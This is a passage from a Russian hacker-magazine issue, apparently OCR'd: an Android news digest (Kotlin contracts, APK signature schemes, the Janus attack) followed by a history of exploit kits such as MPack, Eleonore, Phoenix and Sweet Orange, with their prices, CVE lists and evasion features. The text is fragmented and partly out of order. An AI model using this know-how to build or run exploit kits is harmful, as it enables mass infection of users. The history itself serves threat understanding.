

Пример изменения приоритета потока:



 $\}$ 

thread.start();  $\}$ 

В оригинальной статье также приведены примеры изменения приоритета HandlerThread, Intent Service и других.

#### **Contracts - новая функция Kotlin 1.3**

Discovering Kotlin Contracts - статья о новинке Kotlin 1.3 под названием «контракты» (contracts). Они решают проблему, с которой сталкивался любой разработчик. Простой пример:



Ты не сможешь его скомпилировать, потому что компилятор скажет следующее:

Error(5, 22): Only safe (?.) or non-null asserted (!!.) calls are allowed on a nullable receiver of type String?

Так происходит потому, что, по мнению компилятора, token может иметь значение null, а значит, мы должны проверить его на null перед тем, как вызывать метод length. Ну либо обойти предупреждение компилятора, написав так: token!!.lenght. А это не очень красиво.

В то же время мы, в отличие от компилятора, знаем, что token к моменту вызова метода length уже не может быть null, потому что проверка на null была в прошлой строке. Контракты нужны как раз для того, чтобы передать наше знание компилятору.

Контракты базируются на идее эффектов (effects), которые представляют собой своего рода кусочки знаний, относящиеся к той или иной функции. На данный момент существует четыре эффекта:

- Returns (value) функция успешно завершается и/или возвращает значение такого-то типа;
- $\cdot$  ReturnsNotNull функция возвращает не null значение;
- $\cdot$  ConditionalEffect (effect, booleanExpression) если эффект
- сработал, то следующее выражение верно; · CallsInPlace (lambda, kind) — ограничение на место и количество вызовов лямбды.

Не стоит пытаться это понять, просто взгляни на следующий код:



 $\mathbf{\}$ 

Это обертка для стандартной функции assertNotNull из пакета JUnit. Мы добавили к ней контракт, который сообщает компилятору и среде разработки, что если функция успешно завершается, значит, переданное ей в аргументе значение не равно null. Если подставить эту обертку вместо оригинала в приведенный в начале пример, компилятор ругаться не будет.

#### Цифровые подписи АРК: прошлое и настоящее

Android APK signature scheme v3: context and new opportunities - краткая история цифровых подписей приложений для Android и объяснение нового формата цифровой подписи в Android 9.

Изначально пакет с приложением для Android (APK) представлял собой почти точную копию пакета JAR, который, в свою очередь, был просто архивом ZIP с несколькими дополнительными файлами в каталоге META-INF. Эти файлы содержали список всех файлов пакета, их криптографические хеши, а также открытый криптографический ключ, с помощью которого были подписаны списки хешей.

Все это позволяло убедиться в целостности содержащихся в пакете файлов, а также подтвердить, что пакет не был изменен после создания автором. Другими словами, устанавливая обновление приложения для Android, можно быть уверенным — оно создано тем же человеком, что и предыдущая версия. Но есть проблема. Атака Janus показала, что существует возможность

внедрить код в АРК, не изменяя его цифровую подпись. Для этого можно дописать DEX-файл в начало секций ZIP-файла, и Android не учтет их при верификации файла, но при этом файл можно будет запустить как исполняемый: это будет одновременно и пакет с приложением, и исполняемый файл.

Для решения этой и схожих проблем Google предложила формат цифровой подписи APK signature scheme v2. Его суть в том, чтобы добавить к АРК-файлу дополнительный блок, который будет содержать цифровую подпись всего АРК целиком, а не отдельных его частей.

Поддержка scheme v2 появилась в Android 7, а уже в Android 9 добавилась поддержка APK signature scheme v3. Новый формат цифровой подписи похож на предыдущий, но обладает одной отличительной чертой: он поддерживает ротацию криптографических ключей. Это позволяет разработчикам без проблем менять цифровую подпись для своих приложений, не заставляя пользователей удалять старую версию приложения перед установкой новой.



APK signature scheme v1

#### Пять библиотек анимации

Android Top Animation Libraries - краткий обзор пяти библиотек, позволяющих реализовать анимацию в приложении:

- Lottie for Android парсит и рендерит анимации в формате Adobe After Effects (экспортированные в JSON с помощью Bodymovin);
- Material Animations эффекты перехода между активностями;
- Android View Animations коллекция различных эффектов анимации;
- RecyclerView Animators набор анимаций для RecyclerView;
- Rebound реализация реалистичных эффектов пружины.

#### Библиотеки

- FeatureAdapter RecyclerView-адаптер, предназначенный для создания КОМПЛЕКСНЫХ СПИСКОВ;
- FBToast библиотека для создания сложных кастомных сообщений;
- · view-effects добавлять различные визуальные эффекты для фона виджета (например, блюр);
- FingerprintIdentify библиотека для работы с датчиками отпечатков пальцев, способная работать не только с нативным API Android, но и с API Samsung и Meizu (до Android 6.0);
- Protein плагин Android Studio, генерирующий код заглушки для Retrofit2 и RxJava2;
- AppJoint фреймворк для создания модульных приложений;
- Krate враппер для работы с настройками из Kotlin, выполненный с использованием делегированных переменных;
- SnapTabLayout реализация табов приложения в стиле Snapchat;
- Android-GoldenEye простая в использовании библиотека для работы с камерой;
- Android-Goldfinger библиотека для работы с датчиком отпечатков пальцев;
- · android-gpuimage библиотека для обработки изображений на графическом процессоре, аналог GPUImage для iOS;
- ok-gradle плагин для Android Studio, запускаешь, вбиваешь имя нужной библиотеки и получаешь строку, которую необходимо добавить в build.gradle для ее подключения.



На страницах «Хакера» ты наверняка встречал немало упоминаний об экспло‐ ит-паках. Однако за редким исключением речь шла о паках-однодневках, исчезающих с рынка спустя год‐два после первого попадания в лаборатории. В этой статье мы поговорим о паках-долгожителях, которые упорно отказываются уходить в прошлое. Некоторые из них лишь набирают популярность.

Все началось с небезызвестного MPack‐kit, который появился в 2006 году благодаря сообществу трех русских программистов Dream Coders Team. Идея была в том, чтобы создать удобную в использовании упаковку для нескольких эксплоитов сразу, причем уже известных или же купленных у сторонних разработчиков. Стоил он относительно недорого (500–1000 долларов) и часто обновлялся. Также существовала возможность докупать модули с новыми эксплоитами отдельно и получать поддержку разработчиков.

**СТАРАЯ ГВАРДИЯ**

#### **MPack-kit**

2006 **Год появления:**

2006–2007 **Пик популярности:**

1000 дол ларов в год **Цена:**

В MPack‐kit в числе прочего входят эксплоиты CVE-2006-000[3](https://nvd.nist.gov/vuln/detail/CVE-2006-3643), CVE-2006-0005, CVE-2006-3643, CVE-2006-5745, CVE-2006-3730, CVE-2006-5198, CVE-2007-0015 и CVE-2007-0038.

Сами исходники MPack довольно незамысловатые. Начинаются они вот с такой порции спагетти.

Все это фактически делает MPack‐kit первым действительно успешным теневым бизнес-проектом в этой сфере, авторы которого отвечали за качество и за свой продукт. За время его существования (а это порядка двух лет успешной работы) при помощи этого пака только по официальной статистике было заражено свыше 160 тысяч серверов. Из громких происшествий можно вспомнить атаку на Банк Индии в 2007 году: есть [подозрение](https://www.computerworld.com/article/2540684/security0/bank-of-india-site-hacked--serves-up-22-exploits.html), что в ней применялся этот пак и эксплоиты из него, однако это так и не было подтверждено.



echo "<SCRIPT language=\"javascript\">\n var url=\"".\$url."\";\n"; include("rds.js");

#### INFO

Примерно в это же время развивался пак WebAttacker, создатели которого не раз взаимодействовали с Dream Coders Team. Он был более дешев (350-400 долларов), однако проект быстро сдулся, и обещанная к 2007 году вторая версия так и не вышла, несмотря на регулярные обновления до этого момента.

Объяснить исчезновение можно одним важным отличием команды создателей WebAttacker от Dream Coders Team. «Дримкодеры» не раз говорили, что не планируют заниматься никакой преступной деятельностью, работают на обычных «белых» должностях, а паком занимаются в свободное время. Что до создателей WebAttacker, то они больше склонялись к сообществу кибер‐ преступников, при этом сам продукт не был конкурентоспособен для тенево‐ го рынка.

На короткое время наследником MPack-kit стал IcePack, который во многом превзошел предшественников, но за его быстрым взлетом последовало столь же быстрое падение. В то время эксплоит‐паки стали обычным товаром на рынке киберпреступников. Уже в 2007 году появились NeoSploit, Phoenix, Armitage и Tornado.



Во многом это можно списать на не слишком удачный год выхода на рынок. Ведь в 2008 году антивирусные компании уже окончательно утвердились в своих опасениях по поводу вреда от эксплоит-китов. К этому времени MPack, IcePack и NeoSploit заразили огромное количество компь‐ ютеров. На графике ниже, составленном одной из антивирусных компаний, как раз видно это затишье.

В 2009 году, напротив, появились достойные экземпляры. Как, например, Eleonore. Этот эксплоит-кит стал хитом 2009–2010 годов. За время его существования было выпущено шесть версий. Основными векторами для атак были фреймворк Java и продукты Adobe. В отличие от своих предшественников Eleonore не имел жесткой привязки

После определения браузера и ОС запускались скрипты на JS.

К 2012 году, когда вышла последняя версия, в Eleonore входили [C](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-4704)VE-2006-0003, CVE-2006-, , , 4704 [CVE‐2008‐246](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-2463)[3](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-0806) [CVE‐2010‐0188](https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2010-0188) CVE‐2010‐ 0806, [C](https://nvd.nist.gov/vuln/detail/CVE-2011-0558)VE-2010-1885, CVE-2010-4452, CVE-2011-0558, CVE-2011-0559, CVE-2011-0611, CVE-2011-2462, CVE-2011-3521, CVE-2011-3544.

echo "\n\n";

include("FolderIcon.js");

echo "</script>";

При помощи них уже и происходит эксплуатация.

Следующим в том же 2009 году вышел Phoenix, который составил мощную конкуренцию Eleonore. За время существования он девять раз обновлялся и, вероятно, поэтому был самым дорогим на рынке — 2000-2200 долларов. Для атак точно так же использовались устаревшие версии плагинов Adobe и Java, причем эксплоитов для продуктов Adobe было неприлично много целых семь. По некоторым данным, автор пака AlexUdakov был арестован в 2013 году. По крайней мере, он об этом написал на сайте, где продавался эксплоит (увы, сейчас это сообщение уже убрали).



Скриншот продажника

В сравнении с ближайшими последователями этот эксплоит‐кит имел крайне продуманную админку. Она позволяла получить данные о целях в удобнейшем виде.

#### **WebAttacker**

2006 **Год появления:**

2006–2007 **Пик популярности:**

**Цена:** рекордно малые 50 долларов за самую первую копию, 400 долларов в месяц за последующие доработки первой версии

в апдейтах появлялись действительно полезные нововведения. Например, не было перегрузки эксплоитами: буквально после первого же обновления остались только самые эффективные. Также была возможность редиректа трафика после заражения в другое место назначения. То есть, по сути, сам эксплоит-кит можно было использовать между источником и целью. Помимо этого, BlackHole мог блокировать неугодные реферер-заголовки, пользователей с Tor или же конкретные диапазоны IP-адресов.

И если Tornado и Armitage практически не зашли, то на NeoSploit буквально за пару лет стало приходиться 30% зараженных компьютеров. Он просущес‐

твовал вплоть до 2011 года, обновившись в 2010-м до второй версии.

Своего рода всплеск эксплоит-китов, причем крупных и эффективных, произошел в 2012 и 2013 годах. В 2013-м, в частности, несмотря на меньшее количество новых эксплоит‐китов, их активность выросла. Тремя главными паками 2012 года можно назвать Sweet Orange, Styx и FlashPack.

Sweet Orange появился в 2012 году, далеко не сразу стал популярным, однако содержал плотный костяк из эксплоитов для Java, которые обошли вниманием другие эксплоит-киты того года, а именно CVE-2012-1723, CVE-2013-2424, CVE-2013-2460 и CVE-2013-2471.

#### **AdPack и FirePack** 2008 **Год появления:**

2008 **Пик популярности:**

**Цена:** информация утрачена

В 2008 году вышли AdPack и FirePack, которые, впрочем, не нашли своего покупателя и скоро почти бесследно погасли, несмотря на их удобство. Оба имели встроенные крипторы, были очень просты в установке, а также имели ряд полезных фич в админке (например, фильтрация по странам). Пережив по паре версий, оба исчезли с рынка.

Sweet Orange регулярно обновлялся, в 2014 году в него добавили CVE-2014-6332, СVE-2014-0515, СVE-2014-0569. Пробив у этого пака был средненький, порядка 10%, однако имелся ряд приятных функций. Например, встроенный криптор iframe и подключенный API Scan4you, благодаря чему можно было уследить за чистотой кода и распространяемого файла.



2012 **Пик популярности: Цена:** 3000 долларов

Styx, вышедший вслед за Sweet Orange, вспыхнул и так же быстро затух. Это был актуальный, мощный, удобный эксплоит‐пак, содержавший актуаль‐ ные эксплоиты вроде CVE-2013-2551 по соседству с откровенным старьем типа CVE-2010-0188. Однако это не мешало ему быть эффективным.

